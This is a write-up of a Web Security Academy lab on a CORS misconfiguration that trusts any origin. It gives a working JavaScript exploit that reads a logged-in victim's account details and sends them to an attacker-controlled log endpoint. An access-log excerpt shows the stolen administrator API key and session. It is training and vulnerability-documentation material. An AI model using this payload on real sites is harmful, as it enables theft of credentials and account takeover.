CORS vulnerability with basic origin reflection
Description
The Academy website for this lab has an insecure CORS configuration in that it trusts all origins.
Reproduction and proof of concept
Start Burp, foxyproxy, and with intercept off, log in to the target site and access your account page.


Review the HTTPhistory in Burp: The key is retrieved via an AJAX request to
/accountDetails, and the response contains theAccess-Control-Allow-Credentialsheader suggesting that it may support CORS.
Send the request to Burp Repeater, and resubmit it with the added header:
Origin: https://whatever.com

The origin is reflected in the Access-Control-Allow-Origin header, meaning the application allows an arbitrary (public) origin, and Access-Control-Allow-Credentials is also true.
Create exploit (replacing
lab-id):
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://lab-id.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Paste the exploit in the
bodyfield of the form in the exploit server.Click View exploit and check you land on the log page and your API key is in the URL.
Deliver exploit to victim.
Go to Access log
...
10.0.3.246 2023-01-02 21:51:33 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safari/537.36"
10.0.3.246 2023-01-02 21:51:33 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22PY3qD4pkDMg4WDq1CZvntWDlPE0TFUyV%22,%20%20%22sessions%22:%20[%20%20%20%20%22pEGInv0rQCAB3vDmrgkuharW591raOlV%22%20%20]} HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safari/537.36"
10.0.3.246 2023-01-02 21:51:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safari/537.36"
Copy the administrator’s API key, and enter it as solution to the lab.
Exploitability
An attacker would only have to create an exploit from a well-know template and convince the administrator into visiting the page with the exploit, potentially giving the attacker access to the administrator’s account and all associated privileges and resources.
Impact
The attacker could disable account notifications, enable 2FA to lock them out, and transfer data to an arbitrary address.
Remediation
An attacker can directly forge a request from any trusted origin. Apply protections to sensitive data, such as authentication and session management, in addition to configuring CORS.